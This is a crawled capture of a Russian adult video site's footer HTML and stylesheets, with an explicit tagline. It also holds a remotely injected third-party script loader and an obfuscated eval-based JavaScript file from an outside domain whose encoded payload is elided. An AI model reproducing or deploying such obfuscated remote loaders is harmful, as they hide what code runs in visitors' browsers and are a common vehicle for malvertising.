<p>&copy; 2019-2025 <span>Анал Порно Видео</span> &mdash; порно в жопу с русскими красивыми девушками, секс в попку и ебля в очко бесплатно. Ежедневные обновления, HD качество.</p>
<p align="center">
<!--LiveInternet counter--><script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t25.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
</p>

<style>
    .menu li a {
	font-size: 16px;
	min-width: 100px;
	padding: 0px 16px;
}
</style>
</div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazyload/1.9.1/jquery.lazyload.min.js" type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript"></script>
<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript" charset="utf-8">
$(function() {
$("img.lazy").lazyload({
threshold : 200
});
});
</script>
<script type="63d6fa10f0c5cdbe3bd0c5ac-text/javascript">
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i96a7f-ef918b");
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="63d6fa10f0c5cdbe3bd0c5ac-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f109d9a59cae4b048af581c341017ecb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://analpornohd.com/css/styles.css
body_size: 2612
content:
body, .navi li a, .navi li span, .open, .menu li a, .br
{ background-color: rgb(240,240,240); }

.preview a
{ border-color: rgb(240,240,240); }

body, .preview-bottom li, .preview-bottom li span
{ color: rgb(120,120,120); }

.head, .val-sort, .preview a, .foot, .full-wrap
{ background-color: rgb(250,250,250); }

img, .preview-img, .brs-block, .full-bn
{ background-color: rgb(230,230,230); }

.searches-list, .list, .video-br-300, .video-br-728
{ background-color: rgb(50,50,50); }

.searches-list a, .list h2, .list li a
{ color: rgb(250,250,250); }

a:hover, .preview .dur i, .navi li span i, .logo a span, .menu li a i, .searches-list span, .searches-list i, .list li a i, .list li a:hover, .desc-main span, .full-links li a i
{ color: rgb(232,82,82); }

.preview a:hover, .preview-icon .icon, .preview a:hover .preview-bottom li, .navi ul.to-all li a, .navi li.active a, .navi li a.active, .navi li a:hover, .search button, .open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .menu li a:hover i, .menu li a.active i, .menu li.active a i, .full-links li a:hover i, .full-links li a:hover, .close, .bot-close
{ background-color: rgb(232,82,82); color: rgb(255,255,255); }

.preview-icon, .preview-ins:hover
{ background-color: rgba(232,82,82,0.4); }

.preview a:hover
{ border-color: rgba(232,82,82,0.4); }
 
.preview a:hover .preview-icon .icon
{ background-color: rgb(250,250,250); color: rgb(232,82,82); }

a, h1, h2, .logo a, .open, .search input, .foot span, .full-meta li span i, .full-meta li.perc
{ color: rgb(50,50,50); }

.preview a:hover .preview-icon
{ background-color: rgba(50,50,50,0.4); }

.preview .dur
{ background-color: rgba(50,50,50,0.8); color: rgb(250,250,250); }

.preview a:hover .preview-bottom li span
{ color: rgb(20,20,20); }

.search-input
{ background-color: rgb(255,255,255); border-color: rgb(230,230,230); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { margin: 10px 5px 0 5px; font-size: 22px; line-height: 28px; overflow: hidden; }
h2 { margin: 30px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; position: relative; }

.head { font-size: 0; padding-bottom: 10px; }

.open { float: right; cursor: pointer; width: 34px; height: 34px; line-height: 30px; font-size: 20px; margin: 10px 5px 0 5px; border-radius: 3px; text-align: center; }

.logo { float: left; margin: 10px 5px 0 5px; }
.logo a { height: 34px; line-height: 34px; font-size: 16px; display: block; text-transform: uppercase; }

.val-sort { margin-top: 2px; padding: 0 0 10px 0; text-transform: uppercase; }

.navi ul { float: left; margin: 5px 10px 0 5px; }
.navi li { float: left; margin: 5px 5px 0 0; }
.navi li a, .navi li span { border-radius: 3px; font-size: 16px; display: block; height: 28px; line-height: 28px; padding: 0 6px; text-align: center; }
.navi li a.navi-hd { color: rgb(65,165,225); }
.navi li a.navi-hd:hover, .navi li.active a.navi-hd, .navi li a.navi-hd.active { background-color: rgb(65,165,225); color: rgb(255,255,255); }
.navi li span.navi-val { background: none; padding: 0; }

.navi ul.pages li a, .navi ul.pages li span { padding: 0 5px; min-width: 18px; }
.navi ul.pages li span.navi-val { padding-left: 0; }

.val-sort-top ul.pages { display: none; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; margin: 0 auto; max-width: 600px; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 22px; height: 50px; line-height: 50px; text-transform: uppercase; padding: 0 20px; border-radius: 3px; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; margin: 0 auto; max-width: 600px; }
.search form { overflow: hidden; position: relative; padding-right: 52px; }
.search-input { padding: 0 20px; border-radius: 3px; border-style: solid; border-width: 1px; }
.search input { background: none; text-transform: uppercase; width: 100%; border: 0 none; outline: 0 none; font-size: 22px; height: 48px; line-height: 48px; }
.search button { opacity: 0.8; border-radius: 3px; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 50px; text-align: center; font-size: 18px; height: 50px; line-height: 50px; }
.search button:hover { opacity: 1; }

.searches-list { display: none; height: 40px; line-height: 40px; margin-bottom: -2px; }
.searches-list li { float: left; margin: 0 5px; font-size: 14px; }

.previews-block { padding-top: 5px; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; padding: 5px; }
.preview a { border-radius: 3px; display: block; padding-bottom: 5px; position: relative; }
.preview-img { position: relative; padding-bottom: 56.25%; overflow: visible; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview-icon { position: absolute; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; padding: 5px; left: 50%; bottom: -25px; margin-left: -25px; }
.preview-icon .icon { font-family: Arial, sans-serif; width: 40px; height: 40px; line-height: 40px; border-radius: 50%; font-size: 22px; text-align: center; }
.preview-bottom li { height: 30px; line-height: 30px; font-size: 12px; padding: 0 10px; }
.preview-bottom li.preview-likes { color: rgb(45,185,65); float: left; }
.preview-bottom li.preview-views { float: right; }
.preview-bottom li span { display: none; }
.preview .name { height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.preview .dur, .preview .hd { position: absolute; top: 4px; font-size: 12px; border-radius: 2px; padding: 0 5px; height: 20px; line-height: 20px; }
.preview .dur { right: 4px; }
.preview .hd { background-color: rgba(65,165,225,0.9); color: rgb(255,255,255); left: 4px; }

.preview-cat-ins a { padding-bottom: 0; }
.preview-cat-ins .preview-icon  { bottom: 5px; }
.preview-cat-ins .name { height: 40px; line-height: 40px; text-align: center; font-size: 18px; }

.val-sort-bottom { margin-top: 5px; }

.navi ul.to-all { margin-top: 10px; }
.navi ul.to-all, .navi ul.to-all li { float: none; text-align: center; }
.navi ul.to-all li { display: inline-block; vertical-align: top; }
.navi ul.to-all li a { opacity: 0.9; padding: 0 15px; font-size: 18px; height: 40px; line-height: 40px; }
.navi ul.to-all li a:hover { opacity: 1; }

.brs-block { font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.brs-block-with-margin { margin-top: 5px; }

.list { margin-top: 20px; padding-bottom: 30px; font-size: 0; }
.list ul { padding-top: 20px; }
.list li { page-break-inside: avoid; break-inside: avoid; font-size: 16px; text-transform: uppercase; }
.list li a { display: block; padding: 0 5px; height: 35px; line-height: 35px; }

.desc-main { margin: 10px 0 30px 0; padding: 0 5px; text-align: justify; font-size: 14px; line-height: 22px; }
.desc-main p { padding-top: 10px; }

.full-wrap { margin-top: 2px; }
.full-tab { display: table; width: 100%; }
.full-block { padding-bottom: 10px; }
.video-block { padding: 5px 5px 0 5px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgb(45,45,45); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { opacity: 0.95; position: absolute; cursor: pointer; height: 28px; line-height: 28px; border-radius: 3px; text-align: center; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { font-family: Arial, sans-serif; width: 28px; padding: 0; font-size: 16px; top: 5px; right: 5px; }
.bot-close { width: 130px; left: 50%; bottom: 0; margin-left: -65px; font-size: 14px; border-radius: 3px 3px 0 0; }
.close:hover, .bot-close:hover { opacity: 1; }

.video-wide-br { background-color: rgb(0,0,0); padding: 10px 0; }

.video-br-300, .video-br-728 { margin: 0 auto; }
.video-br-300 { width: 300px; height: 100px; }
.video-br-728 { display: none; width: 728px; height: 90px; }

.full-meta li a, .full-meta li span { height: 34px; line-height: 34px; padding: 0 10px; }
.full-meta li.like a, .full-meta li.dislike a { line-height: 30px; cursor: pointer; font-size: 18px; }
.full-meta li.like a:hover { background-color: rgb(45,185,65); color: rgb(255,255,255); }
.full-meta li.dislike a:hover { background-color: rgb(225,45,45); color: rgb(255,255,255); }
.full-meta li.like a:hover, .full-meta li.dislike a:hover { opacity: 1; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn-2, .full-bn-3 { display: none; }

.foot { padding: 15px 0 25px 0; font-size: 14px; line-height: 16px; text-transform: uppercase; text-align: center; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

.full-desc { font-size: 16px; line-height: 22px; text-align: justify; margin: 20px 5px 0 5px; }
.full-commnents { margin: 10px 5px 5px 5px; }
.full-comm-ins { display: none; }
.full-comm-top { color: rgb(50,50,50); margin-top: 10px; text-transform: uppercase; font-size: 20px; height: 28px; line-height: 28px; }
.full-comm-top div { float: left; cursor: pointer; }
.full-comm-top span { color: rgb(120,120,120); }
.full-comm { background-color: rgb(240,240,240); padding: 15px; border-radius: 3px; margin-top: 10px; font-size: 16px; }
.full-comm-add { margin-top: 20px; padding-right: 2px; }
.full-comm-add .textarea { border-color: rgb(220,220,220); border-style: solid; border-width: 1px; border-radius: 3px; padding: 10px; }
.full-comm-add textarea { color: rgb(120,120,120); width: 100% !important; border: 0 none; background: none; outline: 0 none; min-height: 60px; max-height: 200px; font-size: 16px; text-transform: uppercase; }
.full-comm-add textarea::placeholder { color: rgb(120,120,120); }
.full-comm-add button { background-color: rgb(50,50,50); color: rgb(255,255,255); border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; margin-top: 5px; float: right; padding: 0 15px; min-width: 70px; text-transform: uppercase; text-align: center; font-size: 18px; height: 40px; line-height: 40px; }
.full-comm-top i, .full-comm-add button i { color: rgb(232,82,82); }
.full-comm-add button:hover, .full-comm-add button:hover i { background-color: rgb(232,82,82); color: rgb(255,255,255); }

@media all and (min-width:330px) {
    .preview { float: left; width: 50%; }
    .logo a { font-size: 20px; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 28px; }
    .preview-ins-cat .name { font-size: 16px; }
    .navi ul.to-all li a { font-size: 20px; }
}

@media all and (min-width:540px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 34px;  height: 40px; line-height: 40px; }
    .open { width: 40px; height: 40px; line-height: 36px; font-size: 24px; }
    .searches-list { display: block; }
    .val-sort-top ul.pages { display: block; }
    .br-2, .full-bn-2 { display: inline-block; }
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:740px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1010px) {
    .wrap { width: 990px; }
    .head { padding-bottom: 0; }
    .logo { float: left; margin: 0 20px 0 5px; }
    .logo a { font-size: 36px; height: 70px; line-height: 70px; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu { float: left; padding: 0; }
    .menu li { float: left; margin: 0 1px 0 0; }
    .menu li a { border-radius: 0; height: 70px; line-height: 70px; font-size: 16px; padding: 0 15px; text-align: center; }
    .search { float: right; width: 240px; }
    .search-input { padding: 0 10px; }
    .search input { font-size: 16px; }
    .preview { width: 330px; }
    .preview-bottom li { font-size: 13px; }
    .preview-bottom li span { display: inline; }
    .preview .name { font-size: 16px; }
    .preview-cat-ins .name { font-size: 20px; }
    .br-3 { display: inline-block; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: top; }
    .video-block { padding-top: 10px; }
    .full-bns-block { width: 310px; }
    .video-wide-br { padding: 16.5px 0; }
    .foot { font-size: 16px; line-height: 18px; }
}

@media all and (min-width:1340px) {
    .wrap { width: 1320px; }
    .logo a { font-size: 42px; }
    .menu li a { font-size: 16px; min-width: 100px; padding: 0 20px; }
    .search { width: 320px; max-width: 100%; }
    .search-input { padding: 0 15px; }
    .search input { font-size: 20px; }
    .searches-list { height: 45px; line-height: 45px; }
    .searches-list li { font-size: 16px; }
    h1 { font-size: 24px; }
    h2 { font-size: 24px; line-height: 26px; }
    .br-4 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-br-300 { display: none; }
    .video-br-728 { display: block; }
    .video-wide-br { padding: 15px 0; }
    .full-bn-3 { display: inline-block; }
}

@media all and (min-width:1670px) {
    .wrap { width: 1650px; }
    .logo a { margin-right: 25px; }
    .menu li a { min-width: 110px; }
    .search { width: 520px; }
    h1 { font-size: 26px; }
    h2 { font-size: 26px; line-height: 28px; }
    .br-5 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .desc-main { font-size: 16px; line-height: 26px; }
    .video-wide-br { padding: 10px 0; }
}

--- FILE ---
content_type: text/css
request_url: https://analpornohd.com/css/import.css
body_size: -260
content:
@import url('https://fonts.googleapis.com/css?family=Oswald&display=swap');
@import url('../font/css/font-awesome.css');

body, input, textarea, button { font-family: 'Oswald', sans-serif; }

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143317
body_size: 1588
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"GQZpsNxma",33,8,23))